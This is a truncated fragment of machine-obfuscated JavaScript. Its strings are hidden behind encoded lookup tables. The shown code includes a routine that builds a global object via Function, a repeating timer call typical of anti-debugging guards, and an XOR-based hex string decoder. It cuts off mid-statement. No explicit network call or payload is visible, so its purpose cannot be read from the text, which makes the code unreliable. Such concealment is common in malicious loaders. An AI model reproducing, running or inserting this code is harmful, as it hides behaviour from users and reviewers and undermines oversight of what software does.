===_0x48fde3)break;else _0x5d1b49['push'](_0x5d1b49['shift']());}catch(_0x203208){_0x5d1b49['push'](_0x5d1b49['shift']());}}}(_0x1fc8,-0xafae6+-0x3e0*-0x3b4+0x3f4bd),(function(){function _0x1766d7(_0x5a3e1f,_0x2fa20f,_0x16c9ac,_0x54fd80,_0x152fcb){return _0x5c6d(_0x152fcb-0xe8,_0x54fd80);}function _0x2514f5(_0x39a9f7,_0x4ea90c,_0x2dcc64,_0x307976,_0x228f5c){return _0x5c6d(_0x4ea90c- -0x32,_0x228f5c);}const _0x5638e7={'okTuZ':function(_0x2590de){return _0x2590de();},'ELjJF':function(_0x5d1ccd,_0x257d2f){return _0x5d1ccd!==_0x257d2f;},'McxVt':_0x2514f5(0x17b,0x25d,0x13c,0x301,']4fT'),'oixfh':_0x5549da(0x1d4,0x132,'^je1',-0x23,0x231),'OIypK':function(_0x1cd540,_0x4de1bd){return _0x1cd540(_0x4de1bd);},'YyFGn':function(_0x2beb73,_0x57de7f){return _0x2beb73+_0x57de7f;},'PkYeG':_0x5549da(-0x87,0xd8,'q@@&',-0x6,0x1ac)+_0x1766d7(0x1ad,0x2c3,0x438,'qqZ!',0x2c1)+_0x5bd373('vjqa',-0x18b,-0x191,-0x1e0,-0x94)+_0x4dce4f(0x203,0x133,0x193,0xe0,'O29E'),'SQSgY':_0x1766d7(0x21d,0x217,0x3bf,'qqZ!',0x341)+_0x4dce4f(0x1f8,0x2fd,0x19b,0xd0,'*]37')+_0x5bd373('r8)k',-0x22e,-0x261,-0x311,-0x20d)+_0x5bd373('gin)',-0xf0,-0x118,-0x27,0x16)+_0x1766d7(0x22d,0x274,0x2af,'BfAW',0x35e)+_0x4dce4f(0x433,0x3a7,0x318,0x438,'2EXJ')+'\x20)','cAPOr':function(_0x3483e3){return _0x3483e3();},'irRnB':function(_0x37afc1,_0x33e2b1){return _0x37afc1!==_0x33e2b1;},'rCPoW':_0x5549da(0x63,0x2f,'TY^t',-0xb3,-0xca)};let _0xf8d6b;function _0x4dce4f(_0x839124,_0x3fa98c,_0x349fae,_0x123dce,_0x1b7258){return _0x5c6d(_0x349fae- -0x22,_0x1b7258);}function _0x5549da(_0x5cb927,_0x59412a,_0x1de4d3,_0x180cf1,_0x3b83f0){return _0x5c6d(_0x59412a- -0x55,_0x1de4d3);}try{if(_0x5638e7[_0x5bd373('mtTr',-0x255,-0x261,-0x3a8,-0x1ea)](_0x5638e7[_0x4dce4f(-0x6d,0xec,0x88,0x15c,'vWJZ')],_0x5638e7[_0x2514f5(0x152,0xb7,0x3,0x6b,'vWJZ')])){const _0x20abda=_0x5638e7[_0x5bd373('zZvQ',-0xb0,-0xeb,-0x5c,0x3d)](Function,_0x5638e7[_0x1766d7(0x19f,0x2d9,0x13b,'RneX',0x185)](_0x5638e7[_0x5549da(0xee,0x81,'RF4p',-0x7e,0x8)](_0x5638e7[_0x4dce4f(0x1c6,0x1ea,0x21c,0x1b7,'GQv5')],_0x5638e7[_0x1766d7(0x399,0x4a9,0x26f,'7qS#',0x37a)]),');'));_0xf8d6b=_0x5638e7[_0x4dce4f(0x181,0x3df,0x28d,0x2ec,'VvzZ')](_0x20abda);}else _0x5638e7[_0x1766d7(0x2e3,0x2a9,0x3b6,'BfAW',0x2b4)](_0x56c410);}catch(_0x59f670){if(_0x5638e7[_0x5549da(0x32d,0x254,'vjqa',0x33b,0x290)](_0x5638e7[_0x2514f5(-0xf7,0x75,0x12c,0xd,'VvzZ')],_0x5638e7[_0x2514f5(0x91,0xd2,0x118,-0x3b,'RF4p')]))return![];else _0xf8d6b=window;}function _0x5bd373(_0x35f993,_0x56a123,_0x21c93f,_0x4f982a,_0x19c4bb){return _0x5c6d(_0x56a123- -0x2fb,_0x35f993);}_0xf8d6b[_0x4dce4f(0x372,0x354,0x23d,0x1d3,'TY^t')+_0x2514f5(0x423,0x2e8,0x1e3,0x28d,'2EXJ')+'l'](_0x1ee665,0x1ac4+0xbc*-0x1c+-0x86*-0x12);}()),(function(){const _0xb9b97f={'MohRE':function(_0x717cb4,_0x2f448e){return _0x717cb4<_0x2f448e;},'PypKp':function(_0x433795,_0x49a068){return _0x433795^_0x49a068;},'ayYwu':function(_0xb91bbe,_0x5d60bf,_0x3bd90c){return _0xb91bbe(_0x5d60bf,_0x3bd90c);},'qpnGG':function(_0x4d0f36,_0x591dc6){return _0x4d0f36(_0x591dc6);},'flLod':function(_0x10f6bf,_0x54fad6){return _0x10f6bf===_0x54fad6;},'cUfIn':_0x37b16a(-0x149,'8ORj',-0xd4,-0x166,-0x223),'cjSYo':_0x1075ed('RF4p',0x13b,0x230,0x142,0x1b0),'YxoIp':_0x1075ed('o5wq',0x33d,0x4a2,0x398,0x1d1),'OQUpu':function(_0x4dfbb6,_0x2c0ff4){return _0x4dfbb6!==_0x2c0ff4;},'Dubdr':_0x1a79fe(0x2bd,0x2b1,0x32b,0x279,'ctre'),'hFEDK':_0x1075ed('*F6m',0x109,0xf4,0xd2,0x8f)+'t','XocNZ':function(_0x418f7a,_0x555d80){return _0x418f7a!==_0x555d80;},'BaGGg':_0x1075ed('^!$Z',0x1cf,0x334,0x2d4,0x2d2),'kAnTJ':_0x1c8e78(-0x1,-0x111,'n(DO',-0x168,-0xcb),'HXLWN':function(_0x1565b5,_0x6937c9){return _0x1565b5!==_0x6937c9;},'zNiaV':_0x37b16a(0x2c,'7V5t',-0x6c,-0xad,-0xb),'BdKcO':_0x1075ed(')rPI',0x3ae,0x4b2,0x413,0x395),'UWOHU':_0xa88302(-0x5e,0x9d,-0x156,-0x83,'1u@u')+_0x1c8e78(0x1ee,0xac,'DOMr',0x1bf,0x125)+'+$','eBxQi':function(_0x5f301b,_0xd0853b){return _0x5f301b+_0xd0853b;},'xyOBO':_0xa88302(-0xe0,-0x150,0x1b,-0x15a,']4fT'),'krivG':_0x1a79fe(0x2cb,0x2bb,0x3ce,0x2b4,'2EXJ'),'omkRg':_0x1c8e78(0x11a,0x16,'0nfE',0x25a,0x25b)+_0x1075ed('O29E',0x16a,0x6e,0xd8,0x202)+'t','NCTBh':_0xa88302(0x10b,0x11d,0x22,0x17a,'0nfE'),'sxXJx':_0x37b16a(-0x374,'*]37',-0x136,-0x21d,-0x23e),'yoEFj':_0x1075ed('OJFW',0x296,0x244,0x271,0x23b),'FITDt':_0x1a79fe(0x3bc,0x2f8,0x499,0x27f,'SN&X'),'seDIo':_0x1a79fe(0x293,0x2fd,0x38b,0x2f3,')rPI'),'GKVwx':function(_0x422562,_0xe9d33c){return _0x422562===_0xe9d33c;},'UDdDv':_0x1075ed('1u@u',0x38b,0x4ec,0x314,0x482),'XcFbC':_0x1075ed('vWJZ',0x20a,0x380,0x266,0x16f),'zZtKJ':function(_0x35835d,_0x8f4406,_0x36a13d){return _0x35835d(_0x8f4406,_0x36a13d);},'pQPGv':_0x1075ed('^!$Z',0x151,0x132,0x15,0x53)+_0xa88302(-0xca,0x79,-0x139,0xe,'^!$Z')+_0x37b16a(-0x73,'RF4p',-0x1b7,-0x20a,-0xcd)+_0xa88302(0x48,0xfe,0x184,-0x10c,'vjqa'),'yGhZW':_0x1c8e78(0xe2,0x1bb,'iyME',0x154,0x16b)+_0x1a79fe(0x30e,0x388,0x1dc,0x2c7,'PN0Q')+_0x1a79fe(0x41c,0x4dc,0x322,0x4ad,'^!$Z')+_0x1a79fe(0x1f7,0xad,0x32c,0x30e,'o5wq')+_0x1c8e78(0x9b,0x1c2,'9qJQ',-0x7e,0x20e)+_0x1a79fe(0x36a,0x4b9,0x2cd,0x368,'1u@u')+'\x20)','zqmAh':function(_0x4b522f){return _0x4b522f();},'qUNDw':_0xa88302(-0x7d,0xa1,-0x1a4,-0xe0,'q@@&'),'dSqBy':_0x37b16a(-0x218,'g7$h',-0x384,-0x3c5,-0x288),'FdMns':_0x1075ed('RneX',0x25f,0x39a,0x157,0x3d6)+_0x1a79fe(0x1c8,0x112,0x329,0x2b5,'3Hvk')+_0xa88302(-0xd3,0xf,0x91,-0xd4,'PmRW')+')','BYdXv':_0xa88302(0x86,0x160,0x188,-0xcb,'yKMC')+_0x1c8e78(-0x6,-0x16a,'@U%U',0x105,0x27)+_0xa88302(0x2d,-0x21,0x14,0xf1,'ctre')+_0x1a79fe(0x3e0,0x3d1,0x485,0x375,'vjqa')+_0x1075ed(']4fT',0x279,0x2f7,0x29b,0x291)+_0xa88302(-0x30,0x48,-0x57,-0x64,'SN&X')+_0xa88302(0x150,-0x17,0x1a3,0x2bf,'ctre'),'xuHyk':_0x1a79fe(0x3ec,0x4f7,0x27b,0x3b3,'PN0Q'),'oGlwV':function(_0x3fe3d6,_0x163909){return _0x3fe3d6+_0x163909;},'HkBNc':_0x1a79fe(0x3e3,0x3a6,0x544,0x519,'7V5t'),'Khnwk':_0x1c8e78(0xd,0x17c,'PmRW',0x131,-0x12d),'fGLDP':_0x1075ed('O29E',0x39f,0x4c7,0x2bd,0x2e4),'yazqA':function(_0xd64e5d,_0x3ac416){return _0xd64e5d===_0x3ac416;},'PDATQ':_0xa88302(0x146,0x0,0xc7,0x1d5,'TY^t'),'DBFXX':_0x1a79fe(0x21d,0x243,0xd7,0xbc,'okoz'),'YBLjc':_0x1a79fe(0x367,0x346,0x344,0x36a,'vWJZ')+_0x1c8e78(0x15,0xbe,'5[FF',0xd,-0x101),'lJQdz':function(_0x18d03f,_0x31ce7a){return _0x18d03f(_0x31ce7a);},'tenmP':function(_0x4c1ded,_0x40d8a8){return _0x4c1ded!==_0x40d8a8;},'bmkOE':_0x1075ed('qqZ!',0x284,0x1e7,0x347,0x340),'pujKb':_0x1a79fe(0x17f,0x2c6,0x283,0x27a,'PmRW'),'rnVZq':_0xa88302(0x95,0x70,0x131,0x14a,'BfAW'),'NaOcC':function(_0x25fa94,_0x32123c){return _0x25fa94+_0x32123c;},'HDghy':function(_0x20a369){return _0x20a369();},'xqVYV':_0x37b16a(-0x2ff,'^!$Z',-0x2eb,-0xdc,-0x1eb),'RkdwW':_0x1a79fe(0x357,0x29a,0x21d,0x41d,'r8)k'),'bNVGv':_0x1c8e78(0x11b,0xd6,'bi8M',0x1b8,0x1a7),'dGisw':function(_0x34ab82,_0x92490c){return _0x34ab82+_0x92490c;},'GrlPm':function(_0x2ef218){return _0x2ef218();},'BTFci':function(_0x462fd8,_0x35b13b,_0x22ed0c){return _0x462fd8(_0x35b13b,_0x22ed0c);},'wpPJQ':_0x1a79fe(0x21f,0x217,0x35e,0x263,'g7$h'),'tASKB':_0xa88302(0x11b,0x1f3,0x1b0,0x1a,'bi8M'),'xOagp':_0x1a79fe(0x3c2,0x28b,0x306,0x2a7,'Fcu0')+_0x1c8e78(0x85,-0x7f,'Ldti',0x70,-0x26)+_0x1c8e78(0x40,0x169,'@U%U',0x66,0x167),'AlczM':_0xa88302(-0x12a,-0x169,-0x109,-0x10c,'Pn3)')+'er','kWYTE':function(_0x353f19,_0x195749){return _0x353f19<_0x195749;},'KOpoX':function(_0xca2d99,_0x38813c,_0x54d2a5){return _0xca2d99(_0x38813c,_0x54d2a5);},'EqRSd':function(_0x522c13,_0x1417c4){return _0x522c13(_0x1417c4);},'fSQpL':function(_0x139cff){return _0x139cff();},'gHaPS':function(_0x12d67b,_0x3f98db){return _0x12d67b===_0x3f98db;},'ZBZwa':_0x1a79fe(0x2f4,0x260,0x1b4,0x2d2,'RF4p'),'qpyeD':_0xa88302(-0x8f,-0x79,-0x19d,-0x127,'vWJZ'),'riYQS':function(_0x438841,_0x38f632){return _0x438841!==_0x38f632;},'aRqeg':_0x37b16a(0xcf,'O29E',-0x1b0,-0x9e,-0x40),'blRIf':function(_0x3ddd8f,_0x42037e){return _0x3ddd8f+_0x42037e;},'qpKAW':function(_0x4c62fc){return _0x4c62fc();},'kuiid':function(_0x16b4d6,_0x2b0fa6){return _0x16b4d6!==_0x2b0fa6;},'IqARn':_0xa88302(-0x5,-0x124,0x130,0x18,'SAI5'),'oekRq':_0xa88302(0x131,0x1df,0x28d,0xe2,'gin)'),'IWIZt':_0x1075ed('9qJQ',0x18c,0x1fc,0x4a,0x1a5),'ZzKbY':_0x1075ed('PN0Q',0x387,0x484,0x43b,0x273),'qiStN':_0x1c8e78(-0xbd,-0x10f,'RneX',-0x56,0x82),'NuMYe':_0xa88302(0x133,-0x9,0x14b,0x261,'Fcu0')+_0x1a79fe(0x301,0x436,0x469,0x3a3,'qqZ!'),'SdqDP':_0xa88302(0x6e,-0x33,-0xeb,-0xec,'gin)'),'eFREe':_0x1075ed('SAI5',0x2b6,0x195,0x1ad,0x314),'Wxlov':function(_0x21a9fa,_0x1761d6){return _0x21a9fa<_0x1761d6;},'epNpN':_0x1075ed('*F6m',0x129,0xa3,0x143,0x65),'wLNxX':_0xa88302(0x43,0x8d,0x75,0x30,'GQv5'),'DkYAX':function(_0x4a32eb,_0x1f652a){return _0x4a32eb(_0x1f652a);},'GGzyD':function(_0x5c4214){return _0x5c4214();},'FIQoE':function(_0xb663b2,_0x2c22ca){return _0xb663b2(_0x2c22ca);},'RABSW':_0xa88302(0x22,0x175,0x3e,0x119,'mtTr')+'ut','nuDjn':function(_0x54eca9,_0xcb5127,_0x2a5a9e){return _0x54eca9(_0xcb5127,_0x2a5a9e);},'YKTUB':_0x1c8e78(0x7e,0x176,'BfAW',0x12a,0x41),'CwPLW':_0x1075ed('7V5t',0x22e,0x14d,0xe1,0x28e),'mRojS':_0xa88302(0x19a,0x81,0x26c,0x1de,'yKMC'),'YXTtp':function(_0x2cf0b1,_0x3501ca){return _0x2cf0b1<_0x3501ca;},'BOvlE':_0x1075ed('bi8M',0x26e,0x1c2,0x3d8,0x15e),'quNtl':_0x37b16a(-0x171,'g7$h',-0x221,-0xb0,-0x1e6),'zvEGk':function(_0x59ad53,_0x2ce235){return _0x59ad53^_0x2ce235;},'ODOkR':function(_0x16d88b,_0x100136,_0x3c00f7){return _0x16d88b(_0x100136,_0x3c00f7);},'KXRYM':_0x1c8e78(0x2f,-0x1a,'Fcu0',0x5e,-0x2),'oEpYn':_0x37b16a(0x1e,'n(DO',-0x170,-0x1b2,-0xe8),'nJKSL':_0x1a79fe(0x1c5,0x210,0x157,0x15b,'RneX')+'n','cjqMX':function(_0x1c10fc,_0x53b9b6,_0x5e7110){return _0x1c10fc(_0x53b9b6,_0x5e7110);},'pFlIX':function(_0x2d7467,_0x142dd7){return _0x2d7467(_0x142dd7);},'YXhDs':function(_0x1b8688,_0x429565){return _0x1b8688!==_0x429565;},'YKpeF':_0x37b16a(-0x1a4,'AQij',-0x2ba,-0x10a,-0x209),'ATWUi':_0x1a79fe(0x1fd,0x308,0x247,0x29a,'Fcu0'),'qsWvj':_0x1075ed('BfAW',0x2f5,0x223,0x20a,0x395),'UVpME':function(_0x12f8bd,_0x166b69){return _0x12f8bd===_0x166b69;},'fkIKZ':_0xa88302(-0xf4,-0x1cc,-0xbb,-0xac,'8ORj'),'UIIFv':_0x37b16a(-0x192,'BfAW',-0x2e4,-0x128,-0x202),'INDjA':_0xa88302(-0x88,-0x194,-0x2e,-0x1f8,'5[FF'),'meEMG':function(_0x168072,_0x3d23bd){return _0x168072!==_0x3d23bd;},'cHTBv':_0x1c8e78(0x4b,-0x97,'RneX',0x141,-0x112),'cJmCI':function(_0x229c91,_0x4ebff3){return _0x229c91+_0x4ebff3;},'nnkbG':_0x1075ed('^!$Z',0x1ff,0x2f7,0x8e,0x16f),'atVxA':_0x1a79fe(0x24e,0x3a9,0xd7,0x1e7,'SAI5'),'NjHFu':_0xa88302(0x2b,0x52,0xf8,-0x2d,'1u@u'),'sxwqF':_0x1075ed('iyME',0x134,0x3f,0x1a7,0x48)+_0x1075ed('RneX',0x174,0x38,0xd1,0xd1)+_0x1075ed('RF4p',0x1dd,0x14d,0x2ea,0x113)+_0xa88302(-0x132,-0x18c,-0x282,-0xc4,'okoz')+_0xa88302(0x7a,0x36,0x82,0x10e,'GQv5')+_0x37b16a(-0x2f8,'@U%U',-0x9e,-0x1dd,-0x19f)+_0xa88302(0x14e,0x1ce,0x181,0x11d,'Ldti')+_0x1a79fe(0x31b,0x3b3,0x1c7,0x2b8,'gin)')+_0x1075ed('zZvQ',0x301,0x36e,0x3ad,0x25b)+'s','gQQgf':function(_0x3f6e7d,_0x1c784b){return _0x3f6e7d!==_0x1c784b;},'aoShQ':_0x1a79fe(0x382,0x359,0x283,0x343,'ctre'),'xFjiQ':_0x37b16a(0x18b,'9qJQ',-0x77,-0x98,0x2b),'dECzT':function(_0x23e838,_0x1afa8f){return _0x23e838!==_0x1afa8f;},'wRqDY':_0x1c8e78(-0x19,0x6b,'bi8M',-0xae,0x4b),'QlyNJ':function(_0x3ca821,_0xaf3a5b){return _0x3ca821(_0xaf3a5b);},'fVnaZ':function(_0x3f2003){return _0x3f2003();},'TMJgL':_0xa88302(0x1a1,0xe2,0x1a7,0x6c,'*F6m'),'vbnlb':function(_0x531410,_0x2149af){return _0x531410!==_0x2149af;},'rLdPb':_0x37b16a(-0x1d4,'Ldti',-0x321,-0x2c8,-0x1e3),'gcHHA':_0x1c8e78(0x111,-0x37,'7qS#',0x278,-0x38),'JpcJR':_0x37b16a(0x44,'VvzZ',0x25,-0x9d,-0x43),'mbYqf':_0x1075ed('DOMr',0x1fc,0x285,0x2e0,0x270),'KNfCu':function(_0x468783){return _0x468783();},'RehQr':function(_0x10c16e){return _0x10c16e();},'nrBjI':function(_0x530af6,_0x195405,_0x4c891e){return _0x530af6(_0x195405,_0x4c891e);},'TGHxA':function(_0x30d9a3){return _0x30d9a3();},'nOnEh':_0x37b16a(-0x139,'qqZ!',-0x132,-0x7f,-0x19)+'P_','Zctda':_0x1075ed('ctre',0x2ab,0x419,0x23c,0x240)+'d','LVPfP':function(_0xad3a19,_0x58b04b){return _0xad3a19+_0x58b04b;},'IvDRr':_0x37b16a(0x54,'AQij',-0x244,-0x104,-0xf2)+'ng','AQtxQ':function(_0x3c4055,_0x2092d8){return _0x3c4055!==_0x2092d8;},'bqZLW':_0x1c8e78(0x93,0x206,'ctre',-0x8b,0x36),'corli':_0x37b16a(0xc4,'*F6m',0x5a,-0x127,-0x62),'UjCGu':_0x1075ed('3Hvk',0x29d,0x2fd,0x308,0x135),'giFWi':function(_0x44fec5,_0x39eb7f){return _0x44fec5||_0x39eb7f;},'CfYDP':function(_0x1e06c0,_0x36e231){return _0x1e06c0 in _0x36e231;},'WRjzh':_0x1a79fe(0x3da,0x2c4,0x37c,0x43c,']4fT')+_0xa88302(0x6f,0x118,-0xa6,0x146,'^je1')+_0xa88302(-0xbf,0x8a,0x22,-0x1af,'*F6m')+_0x1c8e78(0x8f,0x13d,'q@@&',-0x6b,-0x55),'hOSQk':function(_0x522a52,_0x21d041){return _0x522a52===_0x21d041;},'zJQFj':_0x37b16a(-0x18,'^je1',0x4e,-0x73,-0x32),'ARRkz':_0x1c8e78(0x13b,-0x1,'*]37',-0x32,0x62),'gweBn':_0x1c8e78(0x16d,0x191,'PmRW',0x1bc,0x3e),'RSBqI':_0x1075ed('mtTr',0x2e2,0x373,0x44e,0x2cb),'vIqPe':function(_0x5eaec4,_0x13c655,_0x4493fb){return _0x5eaec4(_0x13c655,_0x4493fb);}},_0x32b12e=(function(){function _0x2ace9b(_0x52e255,_0x149f4e,_0x37fa68,_0x27096f,_0x4e5924){return _0xa88302(_0x4e5924-0x4bb,_0x149f4e-0x7f,_0x37fa68-0xcd,_0x27096f-0x19c,_0x27096f);}const _0x1e7f32={};function _0x1faadc(_0x1497cb,_0xd71bff,_0x5a112f,_0x360f5c,_0xf93143){return _0x1075ed(_0x1497cb,_0x360f5c- -0x240,_0x5a112f-0x135,_0x360f5c-0x126,_0xf93143-0xd5);}function _0x5b4f9a(_0x4d21ab,_0x662ea9,_0x2d86a5,_0x22af93,_0x2a367d){return _0x1075ed(_0x2d86a5,_0x662ea9- -0x176,_0x2d86a5-0x17d,_0x22af93-0x80,_0x2a367d-0x19b);}function _0x228149(_0x37e652,_0x409f68,_0xbdfd9f,_0x6ce711,_0x8ce660){return _0x37b16a(_0x37e652-0xe4,_0x37e652,_0xbdfd9f-0x92,_0x6ce711-0x1d6,_0xbdfd9f-0x2b3);}function _0x22af7b(_0x1bb364,_0x112494,_0x30e5ae,_0x30ab8d,_0x2c58eb){return _0x1c8e78(_0x1bb364- -0x271,_0x112494-0x11f,_0x30ab8d,_0x30ab8d-0x89,_0x2c58eb-0xf1);}_0x1e7f32[_0x2ace9b(0x6b0,0x4da,0x4b7,'AQij',0x60d)]=_0xb9b97f[_0x2ace9b(0x5ce,0x436,0x5ee,'DOMr',0x5a7)];const _0x3b865f=_0x1e7f32;if(_0xb9b97f[_0x5b4f9a(0xae,0x201,'5[FF',0x2e2,0x258)](_0xb9b97f[_0x2ace9b(0x501,0x579,0x61a,'ctre',0x623)],_0xb9b97f[_0x1faadc('VvzZ',0x1ae,0x1b4,0xea,0xcd)])){let _0x40f0f2=!![];return function(_0x27e30d,_0x148354){function _0x157c11(_0x41f997,_0x122d5d,_0x1b48c0,_0x187091,_0x482493){return _0x228149(_0x1b48c0,_0x122d5d-0xc5,_0x482493- -0x18c,_0x187091-0x5c,_0x482493-0x19b);}const _0x3c5023={'TXYSR':function(_0x1fed7d,_0x29f3cc){function _0x4b484d(_0x394d83,_0x23d007,_0x53f6ed,_0x167607,_0x445080){return _0x5c6d(_0x394d83-0x19d,_0x445080);}return _0xb9b97f[_0x4b484d(0x24b,0x23b,0x1e2,0x2d2,'3Hvk')](_0x1fed7d,_0x29f3cc);},'ewxbA':function(_0x27de0a,_0x5e5293){function _0x331669(_0x5bfcd7,_0x8a84bd,_0x3312a3,_0x261809,_0x579d61){return _0x5c6d(_0x3312a3- -0x130,_0x579d61);}return _0xb9b97f[_0x331669(0x10f,0x2f8,0x1dd,0x1ec,'TY^t')](_0x27de0a,_0x5e5293);},'bSSqT':function(_0x74033b,_0xa03b08,_0x11b380){function _0x54493d(_0x5ada20,_0x3f93f0,_0x20e970,_0x4192a1,_0x3b136f){return _0x5c6d(_0x20e970-0x32b,_0x3f93f0);}return _0xb9b97f[_0x54493d(0x449,'GQv5',0x59a,0x53e,0x6ca)](_0x74033b,_0xa03b08,_0x11b380);},'LTFCm':function(_0x4dcf80,_0x6eb72f){function _0x3e90c7(_0x34271e,_0x94fe81,_0x47f63b,_0x550838,_0x459b61){return _0x5c6d(_0x550838-0x248,_0x34271e);}return _0xb9b97f[_0x3e90c7('n(DO',0x4a9,0x519,0x4fd,0x444)](_0x4dcf80,_0x6eb72f);},'IajDP':function(_0x37e200,_0x27cdf9){function _0x5b3d9c(_0x27be12,_0x431454,_0x4cbad5,_0x66cc9f,_0x5c5f31){return _0x5c6d(_0x27be12-0x123,_0x4cbad5);}return _0xb9b97f[_0x5b3d9c(0x3e8,0x297,'9qJQ',0x501,0x4cb)](_0x37e200,_0x27cdf9);},'Ppymo':_0xb9b97f[_0x6fa548(-0xf8,-0x4,0x69,'^!$Z',-0x6c)],'cDPWd':_0xb9b97f[_0x4a94d7(0x501,0x6d3,'okoz',0x481,0x576)],'UdrfJ':_0xb9b97f[_0x157c11(0x22e,0x180,'8ORj',0x1c9,0xde)]};function _0x4a94d7(_0x2efa9c,_0xf84891,_0x5c3dd9,_0x57bf24,_0x497111){return _0x22af7b(_0x497111-0x64d,_0xf84891-0x1af,_0x5c3dd9-0x1e7,_0x5c3dd9,_0x497111-0x1e7);}function _0x119843(_0xdc9f5b,_0x47e62e,_0x5071bf,_0x4a8985,_0x3a35ce){return _0x2ace9b(_0xdc9f5b-0x107,_0x47e62e-0x3a,_0x5071bf-0x42,_0x5071bf,_0x3a35ce- -0x3d0);}function _0x6fa548(_0x3f425d,_0x304e09,_0x5eabcd,_0x5654fa,_0x39185d){return _0x2ace9b(_0x3f425d-0x80,_0x304e09-0x1b9,_0x5eabcd-0x1e6,_0x5654fa,_0x304e09- -0x55d);}function _0x4544f3(_0x481919,_0x9a8c90,_0x179b8f,_0x1fd727,_0x195d77){return _0x5b4f9a(_0x481919-0x22,_0x9a8c90-0x195,_0x195d77,_0x1fd727-0xe4,_0x195d77-0xd9);}if(_0xb9b97f[_0x4a94d7(0x3cf,0x2f3,'q@@&',0x2c5,0x312)](_0xb9b97f[_0x6fa548(-0x17d,-0x1dc,-0x2e7,'o5wq',-0x2b4)],_0xb9b97f[_0x6fa548(-0x1be,-0x58,-0x8a,'TY^t',0xd6)])){const _0x4147c2=_0x261eff[_0x4a94d7(0x2e8,0x454,'BfAW',0x316,0x327)+_0x4544f3(0x275,0x375,0x370,0x3a4,'OJFW')+'r'][_0x4a94d7(0x3be,0x46e,'RF4p',0x40f,0x509)+_0x4544f3(0x179,0x175,0x181,0x156,'Fcu0')][_0x119843(0x30,-0xf,'GQv5',0x16,0xcc)](_0x10e208),_0x34f4e4=_0x26ca53[_0x556178],_0x5383ed=_0x45df2a[_0x34f4e4]||_0x4147c2;_0x4147c2[_0x157c11(0x88,0x2c,'Ldti',0x4f,0x12d)+_0x4a94d7(0x4a6,0x2de,'vjqa',0x42e,0x3f8)]=_0x2530dc[_0x157c11(-0x142,-0x2f,'bi8M',0x65,0x19)](_0x19e816),_0x4147c2[_0x119843(0xa3,-0xb,'o5wq',-0x2c,0x42)+_0x4544f3(0x13f,0x11e,0x133,0x18a,'O29E')]=_0x5383ed[_0x157c11(-0x24d,-0x190,'vWJZ',-0x1d0,-0xd8)+_0x4a94d7(0x329,0x2da,'vjqa',0x43d,0x3a7)][_0x4544f3(0x2cb,0x37d,0x410,0x4e8,'RneX')](_0x5383ed),_0x4cf10e[_0x34f4e4]=_0x4147c2;}else{const _0x26f183=_0x40f0f2?function(){function _0x78c6f(_0x103bff,_0x3f0e53,_0x285dfb,_0x3e9ae2,_0x10d132){return _0x157c11(_0x103bff-0x17,_0x3f0e53-0xa,_0x103bff,_0x3e9ae2-0x159,_0x285dfb- -0xe0);}function _0x3c8895(_0x1d13f9,_0x1b61dc,_0x428bbd,_0x8d4482,_0x1b9727){return _0x4a94d7(_0x1d13f9-0xb8,_0x1b61dc-0x48,_0x1b9727,_0x8d4482-0x1bc,_0x8d4482- -0x5c1);}function _0x5756b3(_0x4561f9,_0x1be9b0,_0x55632b,_0x47961e,_0xb40349){return _0x4a94d7(_0x4561f9-0xfa,_0x1be9b0-0x172,_0x47961e,_0x47961e-0x169,_0xb40349- -0x204);}function _0x1e39cf(_0x3e8b5f,_0x318225,_0x2a36f0,_0x5e52bc,_0x3c364a){return _0x6fa548(_0x3e8b5f-0xa1,_0x5e52bc- -0x133,_0x2a36f0-0xcc,_0x3e8b5f,_0x3c364a-0x1d8);}function _0x762191(_0x5e84fe,_0x388b01,_0x28ac83,_0x211f98,_0x2637e2){return _0x157c11(_0x5e84fe-0x1df,_0x388b01-0x8b,_0x5e84fe,_0x211f98-0x1e3,_0x388b01-0x1f9);}if(_0x3c5023[_0x3c8895(0x83,0xda,0x9c,0x27,'*]37')](_0x3c5023[_0x3c8895(0x44,-0x88,0x77,-0xf1,'okoz')],_0x3c5023[_0x1e39cf('@U%U',-0xea,-0x118,-0x53,0xcf)])){if(_0x148354){if(_0x3c5023[_0x1e39cf('Ldti',0xa7,0x37,-0xc5,0x19)](_0x3c5023[_0x5756b3(0x2b8,0x36c,0x2db,'9qJQ',0x261)],_0x3c5023[_0x3c8895(0xf9,-0x166,0x9d,0xd,'5[FF')])){const _0x4566cd=[];for(let _0x4f0f41=-0x1*0x1f2a+-0x3*0x58e+-0xbf5*-0x4;_0x3c5023[_0x762191('o5wq',0x115,0x1b0,0x170,-0x9)](_0x4f0f41,_0x42b9c4[_0x3c8895(-0x48,0xc2,0xcc,-0x3,'iyME')+'h']);_0x4f0f41+=0x263b*-0x1+-0x106d+0x2*0x1b55){_0x4566cd[_0x1e39cf('5[FF',0x82,0x94,-0xd9,-0x1f1)](_0x3c5023[_0x1e39cf('^!$Z',-0x70,-0x16d,-0xd1,0x82)](_0x3c5023[_0x3c8895(-0x5b,-0xfe,-0x33b,-0x1cc,'iyME')](_0x41e471,_0x53975e[_0x1e39cf('5[FF',-0x1e2,-0x1dd,-0x2b8,-0x15b)+'r'](_0x4f0f41,0xb3c+-0x245a+0x1920),0x181+-0x88c+-0x6b*-0x11),_0x16cdc0));}return _0x3c5023[_0x5756b3(0xe0,0x252,0x315,'^je1',0x1b9)](_0x1e80ad,_0x2293f4[_0x3c8895(-0x2ae,-0x2d7,-0x248,-0x24d,'GQv5')+_0x762191('DOMr',0xc6,-0x97,-0x39,0x5b)+'de'](..._0x4566cd));}else{const _0x1fd586=_0x148354[_0x5756b3(0x1a3,0x299,0x30f,'*]37',0x1a1)](_0x27e30d,arguments);return _0x148354=null,_0x1fd586;}}}else{if(_0x4e00b1){const _0x51e925=_0x441150[_0x1e39cf('5[FF',-0x2af,-0x194,-0x1e0,-0x8f)](_0x1746f7,arguments);return _0x4f9397=null,_0x51e925;}}}:function(){};return _0x40f0f2=![],_0x26f183;}};}else{const 